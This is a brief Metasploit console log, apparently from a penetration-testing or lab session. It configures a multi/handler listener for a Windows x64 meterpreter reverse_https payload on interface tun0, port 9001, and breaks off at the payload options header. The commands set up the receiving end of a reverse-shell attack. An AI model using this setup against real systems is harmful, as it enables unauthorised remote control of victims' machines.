 Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_https):